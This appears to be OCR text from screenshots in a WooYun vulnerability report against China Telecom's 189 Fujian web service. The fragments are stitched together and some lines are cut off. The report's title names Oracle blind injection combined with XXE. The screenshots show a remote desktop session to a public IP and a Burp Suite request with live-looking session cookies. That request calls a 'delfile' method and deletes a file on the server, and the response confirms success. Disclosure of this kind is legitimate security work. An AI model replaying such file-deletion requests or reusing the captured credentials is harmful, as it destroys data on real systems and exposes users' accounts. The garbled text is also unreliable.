 错误提示页
Oracle盲注结合XXE漏洞远程
WooYun.org | 提交漏洞
我的189
fj.189.cn/service/transaction_new/images/lan/btn_attent.jpg
下午好,450212403@fzlan【密码管理】【退出】
手机版 我的订单 189邮箱 收藏本站 帮助与支持 网
【实名登记】
中国电信 189 网上营业厅
CHINA TELECOM .cn
很抱歉! 您要查
您可以:
返回上级页面
218.66.75.117:65530 - 远程桌面连接
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
8%82+%E7%94%B5%E4%BF%A1; trkHmPageName=%2Ffj%2F; trkHmCoords=0;
trkHmCity=0; trkHmLinks=0;
websignin=w279VGcHVvNQdJpTVxJC8yyLhJMVzgTnf276wzkhQRrhW4cQSyyG!-53
4704743;
webservice=LqQsVGcLSLqGcBHhbfPWhpncvH41VlSCfLGR4j1nvT721RF8JD4G!-5
34704743;
webnr=rFmvVGpYTkHvLY1M1j79y99y2313NT82sNFsJbvh8RJ62ZR3Hh2Y!-207658
9393;
web10000=1ZCLVGsGgzhlhj052tCzL8SxygvZmVsyzVrFpJ8S4RtqqsMslWTL!-534
704743; userId=203|20150000000027280785; isLogin=logined;
.ybtj.189.cn=17D1CED5E7A5BB11420EF1AE7022645CFF84C4BC2F76F265;
loginStatus=logined; SHOPID_COOKIEID=10014;
s_pers=%20s_fid%3D0043E5345DB8C167-0432C32C05DC6AB2%7C150209528172
7%3B; trkHmClickCoords=259%2C441; fj_citycode=0591;
areacode=059103; ticket=0wv77gFD21inaa0mqaHr;
sto-id-20480-sg-wtweb-jituan=BAHBFKGOFCBP;
sto-id-20480-sg-wtweb-zyy=BCHBFKGOFABP
method=delfile&saveFileName=btn_attent.jpg&saveFilePath=/service/t
ransaction_new/images/lan/
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2015 08:53:20 GMT
Content-Length: 35
Content-Type: text/json; charset=GBK
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: sto-id-20480-sg-wtweb-zyy=BC
07-Aug-2015 11:20:09 GMT; Path=/
{"MESSAGE":"删除成功","RESULT":"0"}
www.wooyun.org